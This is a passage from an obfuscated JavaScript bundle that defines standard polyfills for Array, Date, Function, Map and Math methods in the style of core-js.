_0x20666a=_0x4e22a8,_0x38bb16={'nyQxe':function(_0x45fef3,_0x1c8b27,_0x4119c1,_0x247963){var _0x48087d=a0_0x5111;return _0x1aabcb[_0x48087d(0xc3)](_0x45fef3,_0x1c8b27,_0x4119c1,_0x247963);}};var _0x165a94=_0x1aabcb[_0x20666a(0x18d)](_0x5117d2,0xba9),_0xaf1667=_0x1aabcb[_0x20666a(0x18d)](_0x5117d2,0x2463)(!0x1),_0x4e789a=[]['indexOf'],_0x132361=!!_0x4e789a&&_0x1aabcb[_0x20666a(0x882)](_0x1aabcb['CilXn'](0x1,[0x1][_0x20666a(0x4ce)](0x1,-0x0)),0x0);_0x165a94(_0x1aabcb[_0x20666a(0x75d)](_0x165a94['P'],_0x165a94['F']*(_0x132361||!_0x1aabcb[_0x20666a(0x95b)](_0x5117d2,0x1e25)(_0x4e789a))),_0x1aabcb[_0x20666a(0x1ac)],{'indexOf':function(_0x19e8c3){var _0x152192=_0x20666a;return _0x132361?_0x4e789a[_0x152192(0x2e1)](this,arguments)||0x0:_0x38bb16[_0x152192(0x3a6)](_0xaf1667,this,_0x19e8c3,arguments[0x1]);}});},0x306:(_0x274cee,_0x19bd01,_0x4d869b)=>{var _0x5ca917=_0x4e22a8,_0x524e57=_0x1aabcb[_0x5ca917(0x95b)](_0x4d869b,0xba9);_0x524e57(_0x524e57['S'],_0x1aabcb[_0x5ca917(0x1ac)],{'isArray':_0x1aabcb[_0x5ca917(0x95b)](_0x4d869b,0x10ce)});},0x1b55:(_0x18077c,_0x3ced3d,_0x70954e)=>{'use strict';var _0x2db7b1=_0x4e22a8;var _0x1afb23=_0x1aabcb['Ymfks'](_0x70954e,0x1e2a),_0x57cba8=_0x1aabcb['Ymfks'](_0x70954e,0x153c),_0x1aa035=_0x70954e(0xaf3),_0x491033=_0x1aabcb[_0x2db7b1(0x843)](_0x70954e,0x83e);_0x18077c[_0x2db7b1(0x7b2)]=_0x1aabcb[_0x2db7b1(0x843)](_0x70954e,0xb6b)(Array,_0x2db7b1(0xd6),function(_0x334998,_0x1bc28a){this['_t']=_0x1aabcb['Ymfks'](_0x491033,_0x334998),this['_i']=0x0,this['_k']=_0x1bc28a;},function(){var _0x2c8b63=_0x2db7b1,_0x2416b3=this['_t'],_0x4f4235=this['_k'],_0x3bfdee=this['_i']++;return!_0x2416b3||_0x1aabcb[_0x2c8b63(0x554)](_0x3bfdee,_0x2416b3[_0x2c8b63(0x5e0)])?(this['_t']=void 0x0,_0x1aabcb[_0x2c8b63(0x843)](_0x57cba8,0x1)):_0x57cba8(0x0,_0x1aabcb[_0x2c8b63(0x855)]==_0x4f4235?_0x3bfdee:_0x1aabcb[_0x2c8b63(0x6e0)](_0x1aabcb['Ttiop'],_0x4f4235)?_0x2416b3[_0x3bfdee]:[_0x3bfdee,_0x2416b3[_0x3bfdee]]);},_0x2db7b1(0x37d)),_0x1aa035[_0x2db7b1(0x219)]=_0x1aa035[_0x2db7b1(0xd6)],_0x1aabcb[_0x2db7b1(0x4fb)](_0x1afb23,'keys'),_0x1afb23(_0x1aabcb[_0x2db7b1(0x2a3)]),_0x1afb23(_0x1aabcb[_0x2db7b1(0x358)]);},0x1ea2:(_0x36b264,_0x5d37ac,_0x3df042)=>{'use strict';var _0x1f25ec=_0x4e22a8;var _0x2d9007=_0x1aabcb[_0x1f25ec(0x4fb)](_0x3df042,0xba9),_0x1eaed1=_0x3df042(0x83e),_0x4d5d5e=[][_0x1f25ec(0x646)];_0x1aabcb['NlnCm'](_0x2d9007,_0x1aabcb[_0x1f25ec(0x457)](_0x2d9007['P'],_0x1aabcb[_0x1f25ec(0x6a2)](_0x2d9007['F'],_0x1aabcb[_0x1f25ec(0x6bd)](_0x1aabcb[_0x1f25ec(0x4fb)](_0x3df042,0x2645),Object)||!_0x1aabcb[_0x1f25ec(0x5fa)](_0x3df042,0x1e25)(_0x4d5d5e))),_0x1aabcb[_0x1f25ec(0x1ac)],{'join':function(_0x57252c){var _0x248a71=_0x1f25ec;return _0x4d5d5e[_0x248a71(0x829)](_0x1eaed1(this),void 0x0===_0x57252c?',':_0x57252c);}});},0x255c:(_0x1d1f67,_0x4d15e5,_0x3f82bf)=>{'use strict';var _0x35b113=_0x4e22a8;var _0x39ca4d=_0x1aabcb['tkruN'](_0x3f82bf,0xba9),_0x125aba=_0x1aabcb[_0x35b113(0x7b1)](_0x3f82bf,0x83e),_0x2c9cec=_0x1aabcb[_0x35b113(0x7b1)](_0x3f82bf,0x5bb),_0x50190f=_0x1aabcb['PjjKz'](_0x3f82bf,0x36b),_0x1d27a7=[][_0x35b113(0x47f)],_0x1ade22=!!_0x1d27a7&&_0x1aabcb['VjbWN'](_0x1aabcb[_0x35b113(0x5da)](0x1,[0x1][_0x35b113(0x47f)](0x1,-0x0)),0x0);_0x39ca4d(_0x1aabcb[_0x35b113(0x1e5)](_0x39ca4d['P'],_0x39ca4d['F']*(_0x1ade22||!_0x1aabcb['PjjKz'](_0x3f82bf,0x1e25)(_0x1d27a7))),_0x1aabcb[_0x35b113(0x1ac)],{'lastIndexOf':function(_0x483a37){var _0x420683=_0x35b113;if(_0x1ade22)return _0x1d27a7['apply'](this,arguments)||0x0;var _0x462d64=_0x1aabcb['tfjPr'](_0x125aba,this),_0x3570d8=_0x50190f(_0x462d64[_0x420683(0x5e0)]),_0x12a53c=_0x1aabcb['Wbsfg'](_0x3570d8,0x1);for(arguments['length']>0x1&&(_0x12a53c=Math[_0x420683(0x90a)](_0x12a53c,_0x1aabcb[_0x420683(0x5fa)](_0x2c9cec,arguments[0x1]))),_0x1aabcb[_0x420683(0x118)](_0x12a53c,0x0)&&(_0x12a53c=_0x1aabcb[_0x420683(0x457)](_0x3570d8,_0x12a53c));_0x1aabcb[_0x420683(0x554)](_0x12a53c,0x0);_0x12a53c--)if(_0x1aabcb[_0x420683(0x434)](_0x12a53c,_0x462d64)&&_0x1aabcb[_0x420683(0x532)](_0x462d64[_0x12a53c],_0x483a37))return _0x1aabcb['UhIWD'](_0x12a53c,0x0);return-0x1;}});},0x70a:(_0xec6a81,_0x28540e,_0x4e7d74)=>{'use strict';var _0x4fbcc3=_0x4e22a8;var _0x4b5e15=_0x1aabcb[_0x4fbcc3(0x45c)](_0x4e7d74,0xba9),_0x50f7d7=_0x4e7d74(0x32)(0x1);_0x1aabcb[_0x4fbcc3(0x385)](_0x4b5e15,_0x4b5e15['P']+_0x1aabcb['dCdvQ'](_0x4b5e15['F'],!_0x4e7d74(0x1e25)([]['map'],!0x0)),_0x1aabcb[_0x4fbcc3(0x1ac)],{'map':function(_0x4230fc){var _0x3879a0=_0x4fbcc3;return _0x1aabcb[_0x3879a0(0xc7)](_0x50f7d7,this,_0x4230fc,arguments[0x1]);}});},0x2067:(_0x2ecef8,_0x3a9b40,_0xf6c6f2)=>{'use strict';var _0x1f7194=_0x4e22a8,_0x285c4c={'eeBfc':function(_0x35f7b3,_0x558e36){var _0x28d9af=a0_0x5111;return _0x1aabcb[_0x28d9af(0x6e0)](_0x35f7b3,_0x558e36);},'VoYkT':_0x1aabcb[_0x1f7194(0x5c8)],'SaHgM':function(_0x14addc,_0x43553a,_0x428b7b,_0x17edb1){return _0x1aabcb['Hauhs'](_0x14addc,_0x43553a,_0x428b7b,_0x17edb1);}};var _0x22ccba=_0xf6c6f2(0xba9),_0x263cad=_0xf6c6f2(0xafb);_0x1aabcb[_0x1f7194(0x385)](_0x22ccba,_0x1aabcb['TvCPI'](_0x22ccba['S'],_0x1aabcb[_0x1f7194(0x2b0)](_0x22ccba['F'],_0x1aabcb[_0x1f7194(0x553)](_0xf6c6f2,0x109d)(function(){var _0x40af75=_0x1f7194;function _0x3e8330(){}return!_0x1aabcb[_0x40af75(0xa6)](Array['of'][_0x40af75(0x829)](_0x3e8330),_0x3e8330);}))),_0x1aabcb[_0x1f7194(0x1ac)],{'of':function(){var _0x43c210=_0x1f7194;for(var _0x469b04=0x0,_0x3af14b=arguments[_0x43c210(0x5e0)],_0x2de55c=new((_0x285c4c[_0x43c210(0x909)](_0x285c4c[_0x43c210(0x585)],typeof this))?this:Array)(_0x3af14b);_0x3af14b>_0x469b04;)_0x285c4c[_0x43c210(0x8e6)](_0x263cad,_0x2de55c,_0x469b04,arguments[_0x469b04++]);return _0x2de55c[_0x43c210(0x5e0)]=_0x3af14b,_0x2de55c;}});},0xea6:(_0x3d37d8,_0x5aa34c,_0xfa4a2d)=>{'use strict';var _0x3acc1a=_0x4e22a8;var _0x23dbe4=_0x1aabcb[_0x3acc1a(0x931)](_0xfa4a2d,0xba9),_0x445ea1=_0x1aabcb[_0x3acc1a(0x1ef)](_0xfa4a2d,0x1dcc);_0x1aabcb['AQORI'](_0x23dbe4,_0x1aabcb[_0x3acc1a(0x863)](_0x23dbe4['P'],_0x23dbe4['F']*!_0xfa4a2d(0x1e25)([][_0x3acc1a(0x372)],!0x0)),_0x3acc1a(0xd6),{'reduceRight':function(_0x1fb1ab){var _0x21f220=_0x3acc1a;return _0x445ea1(this,_0x1fb1ab,arguments[_0x21f220(0x5e0)],arguments[0x1],!0x0);}});},0xbf1:(_0x237c83,_0x291516,_0x1341ae)=>{'use strict';var _0xf287a1=_0x4e22a8;var _0x1b14f7=_0x1341ae(0xba9),_0x29d756=_0x1341ae(0x1dcc);_0x1aabcb[_0xf287a1(0x653)](_0x1b14f7,_0x1aabcb[_0xf287a1(0xa9)](_0x1b14f7['P'],_0x1aabcb['XaeIk'](_0x1b14f7['F'],!_0x1aabcb[_0xf287a1(0x1ef)](_0x1341ae,0x1e25)([][_0xf287a1(0x5dd)],!0x0))),_0xf287a1(0xd6),{'reduce':function(_0x327291){var _0x3f8800=_0xf287a1;return _0x29d756(this,_0x327291,arguments[_0x3f8800(0x5e0)],arguments[0x1],!0x1);}});},0x6e:(_0x207256,_0x2b7145,_0x33e663)=>{'use strict';var _0x1e6ecc=_0x4e22a8;var _0x1460fc=_0x1aabcb[_0x1e6ecc(0x8e5)](_0x33e663,0xba9),_0x317af8=_0x1aabcb[_0x1e6ecc(0x825)](_0x33e663,0x27f),_0x193b97=_0x1aabcb['mGsxb'](_0x33e663,0x7f0),_0x1beb53=_0x1aabcb[_0x1e6ecc(0x35f)](_0x33e663,0x921),_0x10d004=_0x1aabcb['CUYtl'](_0x33e663,0x36b),_0x393ba6=[][_0x1e6ecc(0x2c5)];_0x1aabcb[_0x1e6ecc(0x8f3)](_0x1460fc,_0x1aabcb[_0x1e6ecc(0x71c)](_0x1460fc['P'],_0x1aabcb[_0x1e6ecc(0x7c6)](_0x1460fc['F'],_0x1aabcb[_0x1e6ecc(0x818)](_0x33e663,0x109d)(function(){var _0x5ddb56=_0x1e6ecc;_0x317af8&&_0x393ba6[_0x5ddb56(0x829)](_0x317af8);}))),_0x1e6ecc(0xd6),{'slice':function(_0x153a57,_0x276894){var _0x584d23=_0x1e6ecc,_0x4eb042=_0x1aabcb['qrFDy'](_0x10d004,this[_0x584d23(0x5e0)]),_0x1001e2=_0x1aabcb[_0x584d23(0x1ef)](_0x193b97,this);if(_0x276894=_0x1aabcb[_0x584d23(0x532)](void 0x0,_0x276894)?_0x4eb042:_0x276894,_0x1aabcb[_0x584d23(0x6e0)](_0x1aabcb[_0x584d23(0x1ac)],_0x1001e2))return _0x393ba6['call'](this,_0x153a57,_0x276894);for(var _0x149b57=_0x1aabcb[_0x584d23(0x6d5)](_0x1beb53,_0x153a57,_0x4eb042),_0x2be692=_0x1beb53(_0x276894,_0x4eb042),_0x45fc93=_0x1aabcb[_0x584d23(0x8e5)](_0x10d004,_0x1aabcb['Wbsfg'](_0x2be692,_0x149b57)),_0x592794=new Array(_0x45fc93),_0x419c64=0x0;_0x1aabcb[_0x584d23(0x628)](_0x419c64,_0x45fc93);_0x419c64++)_0x592794[_0x419c64]=_0x1aabcb[_0x584d23(0x4c0)]==_0x1001e2?this[_0x584d23(0x291)](_0x1aabcb[_0x584d23(0xa9)](_0x149b57,_0x419c64)):this[_0x1aabcb[_0x584d23(0xa9)](_0x149b57,_0x419c64)];return _0x592794;}});},0x1a75:(_0x41c3dd,_0x253963,_0xb1e8d8)=>{'use strict';var _0x162e37=_0x4e22a8,_0x5efdc8={'LPUrZ':function(_0x114538,_0x513ef9,_0x486e5c,_0xf5787c){return _0x1aabcb['Wkfrp'](_0x114538,_0x513ef9,_0x486e5c,_0xf5787c);}};var _0x542eac=_0xb1e8d8(0xba9),_0x596af3=_0x1aabcb[_0x162e37(0x818)](_0xb1e8d8,0x32)(0x3);_0x542eac(_0x1aabcb[_0x162e37(0x23f)](_0x542eac['P'],_0x542eac['F']*!_0x1aabcb[_0x162e37(0x818)](_0xb1e8d8,0x1e25)([]['some'],!0x0)),_0x1aabcb[_0x162e37(0x1ac)],{'some':function(_0x4968fb){var _0x341531=_0x162e37;return _0x5efdc8[_0x341531(0x745)](_0x596af3,this,_0x4968fb,arguments[0x1]);}});},0x4b:(_0x5844e2,_0x4208cc,_0x135c90)=>{'use strict';var _0x2ab725=_0x4e22a8,_0x6a3816={'csQIs':function(_0x26bd06,_0x2829a2){return _0x26bd06===_0x2829a2;},'TRFKS':function(_0x573ead,_0x4cfb58){var _0x42e397=a0_0x5111;return _0x1aabcb[_0x42e397(0xa1)](_0x573ead,_0x4cfb58);},'egeaL':function(_0x564600,_0x91a8f4){var _0x1cfd3f=a0_0x5111;return _0x1aabcb[_0x1cfd3f(0x489)](_0x564600,_0x91a8f4);}};var _0x566641=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0xba9),_0x1b75e0=_0x135c90(0x1363),_0x28ff56=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0x1fc),_0x58a1dd=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0x109d),_0x377771=[][_0x2ab725(0x919)],_0x42947f=[0x1,0x2,0x3];_0x1aabcb[_0x2ab725(0x494)](_0x566641,_0x1aabcb[_0x2ab725(0x23f)](_0x566641['P'],_0x1aabcb['XaeIk'](_0x566641['F'],_0x58a1dd(function(){var _0xd782e5=_0x2ab725;_0x42947f[_0xd782e5(0x919)](void 0x0);})||!_0x58a1dd(function(){var _0x59fec7=_0x2ab725;_0x42947f[_0x59fec7(0x919)](null);})||!_0x1aabcb[_0x2ab725(0x203)](_0x135c90,0x1e25)(_0x377771))),_0x1aabcb[_0x2ab725(0x1ac)],{'sort':function(_0x820db5){var _0x4838b3=_0x2ab725;return _0x6a3816['csQIs'](void 0x0,_0x820db5)?_0x377771[_0x4838b3(0x829)](_0x6a3816[_0x4838b3(0x5ee)](_0x28ff56,this)):_0x377771[_0x4838b3(0x829)](_0x6a3816[_0x4838b3(0x347)](_0x28ff56,this),_0x6a3816[_0x4838b3(0x347)](_0x1b75e0,_0x820db5));}});},0x732:(_0xdfcb11,_0xbb3339,_0x12ecd8)=>{var _0x28b99b=_0x4e22a8;_0x1aabcb[_0x28b99b(0x929)](_0x12ecd8,0xb9e)('Array');},0x71e:(_0x1c7386,_0x42885f,_0x504443)=>{var _0xb51219=_0x4e22a8,_0x2f2adb=_0x1aabcb['ahhmf'](_0x504443,0xba9);_0x1aabcb[_0xb51219(0x26c)](_0x2f2adb,_0x2f2adb['S'],_0x1aabcb[_0xb51219(0x455)],{'now':function(){var _0x397b77=_0xb51219;return new Date()[_0x397b77(0x3f0)]();}});},0x407:(_0x2788ae,_0x2183b1,_0x4eb727)=>{var _0x42573a=_0x4e22a8,_0x5e0ca8=_0x1aabcb[_0x42573a(0x929)](_0x4eb727,0xba9),_0x3b5b6a=_0x1aabcb[_0x42573a(0xe6)](_0x4eb727,0xdd1);_0x1aabcb[_0x42573a(0x352)](_0x5e0ca8,_0x1aabcb[_0x42573a(0x23f)](_0x5e0ca8['P'],_0x1aabcb[_0x42573a(0x90d)](_0x5e0ca8['F'],_0x1aabcb[_0x42573a(0x313)](Date[_0x42573a(0x594)][_0x42573a(0x3d2)],_0x3b5b6a))),_0x1aabcb[_0x42573a(0x455)],{'toISOString':_0x3b5b6a});},0x26f9:(_0x5d6aca,_0x130d9b,_0x3e359b)=>{'use strict';var _0x28878e=_0x4e22a8;var _0x1583ce=_0x3e359b(0xba9),_0x36f8fd=_0x1aabcb[_0x28878e(0x826)](_0x3e359b,0x1fc),_0xf18936=_0x1aabcb[_0x28878e(0x826)](_0x3e359b,0x699);_0x1aabcb[_0x28878e(0x352)](_0x1583ce,_0x1aabcb[_0x28878e(0x676)](_0x1583ce['P'],_0x1583ce['F']*_0x3e359b(0x109d)(function(){var _0x872dbf=_0x28878e;return _0x1aabcb[_0x872dbf(0x90b)](null,new Date(NaN)[_0x872dbf(0x892)]())||_0x1aabcb[_0x872dbf(0x90b)](0x1,Date['prototype'][_0x872dbf(0x892)][_0x872dbf(0x829)]({'toISOString':function(){return 0x1;}}));})),_0x1aabcb[_0x28878e(0x455)],{'toJSON':function(_0x5d16ae){var _0x10e4b0=_0x28878e,_0x367a70=_0x1aabcb['EJdNg'](_0x36f8fd,this),_0x4e7e48=_0x1aabcb['EJdNg'](_0xf18936,_0x367a70);return _0x1aabcb[_0x10e4b0(0x6bd)](_0x1aabcb['vRlHL'],typeof _0x4e7e48)||_0x1aabcb[_0x10e4b0(0xe6)](isFinite,_0x4e7e48)?_0x367a70[_0x10e4b0(0x3d2)]():null;}});},0x618:(_0x58b4a2,_0x7e9691,_0x493fb4)=>{var _0x536679=_0x4e22a8,_0x121634=_0x1aabcb[_0x536679(0x7a0)](_0x493fb4,0x18aa)(_0x1aabcb[_0x536679(0x122)]),_0x383816=Date[_0x536679(0x594)];_0x121634 in _0x383816||_0x1aabcb['ePkNV'](_0x493fb4,0x1e30)(_0x383816,_0x121634,_0x1aabcb[_0x536679(0x7a0)](_0x493fb4,0x366));},0x18bb:(_0x162cf5,_0x3e374f,_0x2747f2)=>{var _0x5ba0ea=_0x4e22a8,_0x5805bd=Date[_0x5ba0ea(0x594)],_0x5ed2f5='Invalid\x20Date',_0x3c9f4c=_0x5805bd[_0x5ba0ea(0x844)],_0x28dd0f=_0x5805bd[_0x5ba0ea(0x3f0)];_0x1aabcb[_0x5ba0ea(0x686)](new Date(NaN),'')!=_0x5ed2f5&&_0x2747f2(0x1c42)(_0x5805bd,_0x5ba0ea(0x844),function(){var _0x22147e=_0x5ba0ea,_0x601b46=_0x28dd0f[_0x22147e(0x829)](this);return _0x601b46==_0x601b46?_0x3c9f4c[_0x22147e(0x829)](this):_0x5ed2f5;});},0x2602:(_0x3e4521,_0x9fba9f,_0x29ab87)=>{var _0x48e00e=_0x4e22a8,_0xa825e9=_0x1aabcb[_0x48e00e(0x48c)](_0x29ab87,0xba9);_0x1aabcb[_0x48e00e(0x249)](_0xa825e9,_0xa825e9['P'],_0x1aabcb[_0x48e00e(0x71a)],{'bind':_0x1aabcb[_0x48e00e(0x869)](_0x29ab87,0x112e)});},0x20b9:(_0x656dd4,_0x2adfba,_0x498f55)=>{'use strict';var _0x266f76=_0x4e22a8,_0x1ef3e8={'hzoQA':function(_0x577901,_0x44a62b){return _0x1aabcb['ECdEX'](_0x577901,_0x44a62b);},'oCaSV':_0x1aabcb[_0x266f76(0x5c8)],'zWmJi':function(_0x4532dd,_0xffc5a1){var _0xa1d547=_0x266f76;return _0x1aabcb[_0xa1d547(0x5dc)](_0x4532dd,_0xffc5a1);},'XqdJI':function(_0x3b6999,_0x405fb7){var _0x3dc3ca=_0x266f76;return _0x1aabcb[_0x3dc3ca(0x192)](_0x3b6999,_0x405fb7);},'MFpBJ':function(_0x58422a,_0x3d4adc){return _0x58422a instanceof _0x3d4adc;},'vXTdM':function(_0x12adb3,_0x5141ed){var _0x52ad12=_0x266f76;return _0x1aabcb[_0x52ad12(0x2d8)](_0x12adb3,_0x5141ed);},'vEfQi':function(_0x451427,_0x57814f){var _0x18e7a4=_0x266f76;return _0x1aabcb[_0x18e7a4(0x532)](_0x451427,_0x57814f);}};var _0x3750e5=_0x1aabcb[_0x266f76(0x2d8)](_0x498f55,0x14a6),_0x519456=_0x1aabcb['BKEOQ'](_0x498f55,0x1d4),_0x48e4b1=_0x498f55(0x18aa)(_0x1aabcb[_0x266f76(0xd3)]),_0x276b92=Function[_0x266f76(0x594)];_0x1aabcb[_0x266f76(0x841)](_0x48e4b1,_0x276b92)||_0x1aabcb['OdzDx'](_0x498f55,0x243b)['f'](_0x276b92,_0x48e4b1,{'value':function(_0x28d6cb){var _0x349600=_0x266f76;if(_0x1ef3e8[_0x349600(0x8b6)](_0x1ef3e8[_0x349600(0x3f6)],typeof this)||!_0x1ef3e8[_0x349600(0x30d)](_0x3750e5,_0x28d6cb))return!0x1;if(!_0x1ef3e8['XqdJI'](_0x3750e5,this[_0x349600(0x594)]))return _0x1ef3e8[_0x349600(0x839)](_0x28d6cb,this);for(;_0x28d6cb=_0x1ef3e8[_0x349600(0x561)](_0x519456,_0x28d6cb);)if(_0x1ef3e8['vEfQi'](this[_0x349600(0x594)],_0x28d6cb))return!0x0;return!0x1;}});},0x17ab:(_0x350d4c,_0x3b66ed,_0x55babf)=>{var _0x35f363=_0x4e22a8,_0x2ead9f=_0x55babf(0x243b)['f'],_0x523c56=Function[_0x35f363(0x594)],_0x12b326=/^\s*function ([^ (]*)/,_0x490204=_0x35f363(0x6af);_0x1aabcb['imqoW'](_0x490204,_0x523c56)||_0x1aabcb[_0x35f363(0x3c5)](_0x55babf,0x1b91)&&_0x1aabcb[_0x35f363(0x249)](_0x2ead9f,_0x523c56,_0x490204,{'configurable':!0x0,'get':function(){var _0x6fe8dd=_0x35f363;try{return _0x1aabcb['uknbS']('',this)[_0x6fe8dd(0x5fc)](_0x12b326)[0x1];}catch(_0x2c0e6f){return'';}}});},0x20e0:(_0x189701,_0x1b628f,_0xd89a42)=>{'use strict';var _0x500312=_0x4e22a8,_0x300257={'lCcIE':function(_0x283812,_0x34a178,_0x137f9c){return _0x283812(_0x34a178,_0x137f9c);},'NeqPy':function(_0x1cf286,_0x11f63a,_0xbad7f){var _0x279efe=a0_0x5111;return _0x1aabcb[_0x279efe(0x6aa)](_0x1cf286,_0x11f63a,_0xbad7f);},'tcily':function(_0x235f47,_0x5a1aeb){return _0x235f47===_0x5a1aeb;}};var _0x15fab8=_0x1aabcb[_0x500312(0x3c5)](_0xd89a42,0x2660),_0x41d9bd=_0x1aabcb[_0x500312(0x3c5)](_0xd89a42,0x650),_0x2d91cd='Map';_0x189701['exports']=_0x1aabcb[_0x500312(0x13f)](_0xd89a42,0x16a3)(_0x2d91cd,function(_0x523ee5){return function(){var _0x2c30ec=a0_0x5111;return _0x300257['lCcIE'](_0x523ee5,this,arguments[_0x2c30ec(0x5e0)]>0x0?arguments[0x0]:void 0x0);};},{'get':function(_0x61ac00){var _0x3eb45d=_0x500312,_0x41df01=_0x15fab8[_0x3eb45d(0x596)](_0x1aabcb['ouewC'](_0x41d9bd,this,_0x2d91cd),_0x61ac00);return _0x41df01&&_0x41df01['v'];},'set':function(_0x13782f,_0x32b080){var _0x2de3c4=_0x500312;return _0x15fab8['def'](_0x300257[_0x2de3c4(0xb3)](_0x41d9bd,this,_0x2d91cd),_0x300257[_0x2de3c4(0x632)](0x0,_0x13782f)?0x0:_0x13782f,_0x32b080);}},_0x15fab8,!0x0);},0x1967:(_0x3c3be4,_0x1d8b94,_0x44ed68)=>{var _0x20ed74=_0x4e22a8,_0x5ac7f3=_0x1aabcb[_0x20ed74(0x524)](_0x44ed68,0xba9),_0x2d786f=_0x1aabcb[_0x20ed74(0x55b)](_0x44ed68,0x183e),_0x7dfe9b=Math['sqrt'],_0x410431=Math[_0x20ed74(0x543)];_0x1aabcb[_0x20ed74(0x557)](_0x5ac7f3,_0x1aabcb[_0x20ed74(0xdb)](_0x5ac7f3['S'],_0x5ac7f3['F']*!(_0x410431&&_0x1aabcb['JdNlw'](0x2c6,Math[_0x20ed74(0x3aa)](_0x1aabcb[_0x20ed74(0x55b)](_0x410431,Number['MAX_VALUE'])))&&_0x410431(_0x1aabcb[_0x20ed74(0x507)](0x1,0x0))==0x1/0x0)),_0x1aabcb[_0x20ed74(0x4d5)],{'acosh':function(_0x11c1b7){var _0x36a932=_0x20ed74;return _0x1aabcb[_0x36a932(0x5c2)](_0x11c1b7=+_0x11c1b7,0x1)?NaN:_0x1aabcb[_0x36a932(0x198)](_0x11c1b7,94906265.62425156)?_0x1aabcb['uknbS'](Math['log'](_0x11c1b7),Math[_0x36a932(0x482)]):_0x1aabcb[_0x36a932(0x56d)](_0x2d786f,_0x1aabcb[_0x36a932(0x29a)](_0x1aabcb[_0x36a932(0x78a)](_0x11c1b7,0x1),_0x1aabcb['AlYLB'](_0x1aabcb[_0x36a932(0x170)](_0x7dfe9b,_0x11c1b7-0x1),_0x7dfe9b(_0x1aabcb[_0x36a932(0x793)](_0x11c1b7,0x1)))));}});},0x1a82:(_0x5ebf4a,_0x44c2ea,_0x1dd317)=>{var _0x361bab=_0x4e22a8,_0x1eec6d=_0x1dd317(0xba9),_0x2005f4=Math['asinh'];_0x1aabcb[_0x361bab(0x557)](_0x1eec6d,_0x1aabcb[_0x361bab(0x67f)](_0x1eec6d['S'],_0x1eec6d['F']*!(_0x2005f4&&_0x1aabcb[_0x361bab(0x3d1)](_0x1aabcb[_0x361bab(0x817)](0x1,_0x1aabcb[_0x361bab(0x4ef)](_0x2005f4,0x0)),0x0))),_0x1aabcb[_0x361bab(0x4d5)],{'asinh':function _0x4963f2(_0x56b5fc){var _0x1ccf4c=_0x361bab;return _0x1aabcb[_0x1ccf4c(0x55b)](isFinite,_0x56b5fc=+_0x56b5fc)&&_0x1aabcb[_0x1ccf4c(0x6bd)](0x0,_0x56b5fc)?_0x1aabcb[_0x1ccf4c(0x5c2)](_0x56b5fc,0x0)?-_0x1aabcb[_0x1ccf4c(0x55b)](_0x4963f2,-_0x56b5fc):Math[_0x1ccf4c(0x185)](_0x56b5fc+Math[_0x1ccf4c(0x35d)](_0x1aabcb['IzWsg'](_0x1aabcb[_0x1ccf4c(0x785)](_0x56b5fc,_0x56b5fc),0x1))):_0x56b5fc;}});},0x3a4:(_0x2fcbb2,_0x210373,_0x27ad93)=>{var _0x1b6a1c=_0x4e22a8,_0x579e22={'hWWWU':function(_0x49bf32,_0x4ea9c5){var _0x224c3f=a0_0x5111;return _0x1aabcb[_0x224c3f(0x817)](_0x49bf32,_0x4ea9c5);},'vXAXb':function(_0x5e7c2b,_0x56fb54){var _0x554171=a0_0x5111;return _0x1aabcb[_0x554171(0x94f)](_0x5e7c2b,_0x56fb54);},'kYnYv':function(_0x573dff,_0x49bef0){var _0x1cf872=a0_0x5111;return _0x1aabcb[_0x1cf872(0x8cd)](_0x573dff,_0x49bef0);},'UROzY':function(_0x3c5acf,_0x4a3c90){return _0x3c5acf-_0x4a3c90;}},_0x1a4436=_0x1aabcb[_0x1b6a1c(0x4ef)](_0x27ad93,0xba9),_0x233c5a=Math[_0x1b6a1c(0x8a5)];_0x1aabcb['iyLsg'](_0x1a4436,_0x1aabcb[_0x1b6a1c(0x323)](_0x1a4436['S'],_0x1a4436['F']*!(_0x233c5a&&_0x1aabcb[_0x1b6a1c(0x6f0)](_0x1aabcb[_0x1b6a1c(0x288)](0x1,_0x1aabcb['HITuh'](_0x233c5a,-0x0)),0x0))),_0x1b6a1c(0x16d),{'atanh':function(_0x5230e9){var _0x2fccdf=_0x1b6a1c;return 0x0==(_0x5230e9=+_0x5230e9)?_0x5230e9:_0x579e22[_0x2fccdf(0x71d)](Math[_0x2fccdf(0x185)](_0x579e22[_0x2fccdf(0x250)](_0x579e22[_0x2fccdf(0x452)](0x1,_0x5230e9),_0x579e22[_0x2fccdf(0x962)](0x1,_0x5230e9))),0x2);}});},0x1d66:(_0x10dce5,_0x363600,_0x34fc8a)=>{var _0x4ac286=_0x4e22a8,_0x1aca27=_0x1aabcb[_0x4ac286(0x7a4)](_0x34fc8a,0xba9),_0x373b25=_0x34fc8a(0x709);_0x1aabcb['iyLsg'](_0x1aca27,_0x1aca27['S'],_0x1aabcb[_0x4ac286(0x4d5)],{'cbrt':function(_0x426a2b){var _0x2883e4=_0x4ac286;return _0x1aabcb[_0x2883e4(0xd9)](_0x1aabcb[_0x2883e4(0x36b)](_0x373b25,_0x426a2b=+_0x426a2b),Math[_0x2883e4(0x32c)](Math[_0x2883e4(0x174)](_0x426a2b),_0x1aabcb['zFrfd'](0x1,0x3)));}});},0x637:(_0x4b6033,_0x17c475,_0x1a1a2e)=>{var _0x476439={'XQOgL':function(_0x5e94e8,_0x4481e5){return _0x1aabcb['BDKmp'](_0x5e94e8,_0x4481e5);}},_0x28ebf4=_0x1aabcb['rzlBH'](_0x1a1a2e,0xba9);_0x28ebf4(_0x28ebf4['S'],_0x1aabcb['kIfOc'],{'clz32':function(_0x426196){var _0x5bacd8=a0_0x5111;return(_0x426196>>>=0x0)?_0x476439[_0x5bacd8(0x4b6)](0x1f,Math[_0x5bacd8(0x3aa)](Math[_0x5bacd8(0x185)](_0x426196+0.5)*Math['LOG2E'])):0x20;}});},0x2371:(_0x4d6ab2,_0x588527,_0x1e1d07)=>{var _0x1409f0=_0x4e22a8,_0x30282d=_0x1e1d07(0xba9),_0x12f761=Math[_0x1409f0(0x6ef)];_0x1aabcb[_0x1409f0(0x6d0)](_0x30282d,_0x30282d['S'],_0x1aabcb[_0x1409f0(0x4d5)],{'cosh':function(_0x4f96ce){var _0x9c9f0f=_0x1409f0;return 